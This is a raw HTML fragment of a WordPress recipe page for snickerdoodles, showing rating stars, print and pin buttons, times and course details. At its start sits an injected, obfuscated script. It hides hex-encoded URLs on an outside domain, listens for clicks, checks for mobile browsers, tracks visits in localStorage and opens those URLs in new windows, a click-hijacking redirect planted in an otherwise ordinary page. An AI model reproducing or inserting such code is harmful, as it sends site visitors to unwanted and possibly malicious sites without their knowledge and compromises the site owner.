class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-138067 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=138067 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/snickerdoodles-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=138067 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F07%2F22%2Fsnickerdoodles%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSnickerdoodles-Collage-3.jpg&amp;description=Snickerdoodles&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=138067 data-url=https://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-3.jpg data-description=Snickerdoodles data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">12<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">32<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
